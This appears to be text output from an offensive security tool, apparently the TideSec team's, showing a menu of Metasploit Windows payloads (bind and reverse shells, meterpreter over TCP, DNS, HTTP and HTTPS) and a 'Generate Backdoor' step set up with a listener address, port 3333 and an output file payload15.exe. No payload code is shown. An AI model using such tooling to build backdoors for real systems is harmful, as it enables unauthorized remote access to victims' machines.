 +-------------------------------------------+
| [ 1 ] windows/shell_bind_tcp              |
| [ 2 ] windows/shell/reverse_tcp           |
| [ 3 ] windows/meterpreter/reverse_tcp     |
| [ 4 ] windows/meterpreter/reverse_tcp_dns |
| [ 5 ] windows/meterpreter/reverse_http    |
| [ 6 ] windows/meterpreter/reverse_https   |
+-------------------------------------------+
Choose Payload :3
+++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++ ]
Generate Backdoor
+------------++-------------------------++-----------------------+
| Name       ||  Descript               || Your Input
+------------++-------------------------++-----------------------+
| LHOST      ||  The Listen Addres      || 10.211.55.2
| LPORT      ||  The Listen Ports       || 3333
| OUTPUTNAME ||  The Filename output    || payload15.exe
| PAYLOAD    ||  Payload To Be Used     || windows/meterpreter/reverse_tcp
+------------++-------------------------++-----------------------+
TideSec安全团队